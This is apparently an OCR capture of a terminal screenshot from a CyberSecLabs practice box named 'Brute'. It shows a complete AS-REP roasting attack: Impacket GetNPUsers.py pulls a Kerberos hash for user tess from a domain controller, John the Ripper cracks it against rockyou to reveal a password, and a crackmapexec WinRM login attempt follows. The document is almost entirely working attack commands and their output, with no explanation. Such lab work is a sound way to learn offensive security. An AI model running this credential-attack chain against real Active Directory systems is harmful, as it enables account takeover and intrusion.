 Applications Places Terminator Oct 1 22:21:35 1
/bin/bash
Misc × General ×
/bin/bash 126x31
tess
malcolm
patrick
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# GetNPUsers.py -usersfile users -dc-ip 172.31.3.3 -outputfile ASREPHash 172.31.
3.3
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] Domain should be specified!
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# GetNPUsers.py -usersfile users -dc-ip 172.31.3.3 -outputfile ASREPHash BRUTE.C
SL/
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User darleen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User malcolm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User patrick doesn't have UF_DONT_REQUIRE_PREAUTH set
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# cat ASREPHash
$krb5asrep$23$tess@BRUTE.CSL:797491a84afaddb9de89dd9ab623a143$0a860fe21b87045034c89263b8ce8719345c5e97e4337c45d2cc78213bcfdd2a
1d925409ec4a55dfe5acd45fcdbbd3c9bea518d8806ba251c69638a3bc51ec363e4de25ad942e714f26750b114dc94cfeb78c98f19ae4bc6e20de44ea5d23c
e42c6aa7568dcdb921a5a29d949fd95fb6176ecb8220e00bd18d86b1cb76133ccefb4096c847a58a199047000f79857b99c2611af59111dd03f7bac8ed1768
b105839a5b4df0437460ee907ce940910656676d12615162186af5689fa8640a06b08648ea83e4f0d5a249fb70137b33a6a260cc4fa610e36489618c7ae006
e93261ddeb4874d42f
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# john --wordlist=/usr/share/wordlists/rockyou.txt ASREPHash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Unique1 ($krb5asrep$23$tess@BRUTE.CSL)
1g 0:00:00:03 DONE (2020-10-01 22:20) 0.2624g/s 114763p/s 114763c/s 114763C/s aegean..STAR23
Use the "--show" option to display all of the cracked passwords reliably
Session completed
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# crackmapexec winrm -u tess -p Unique1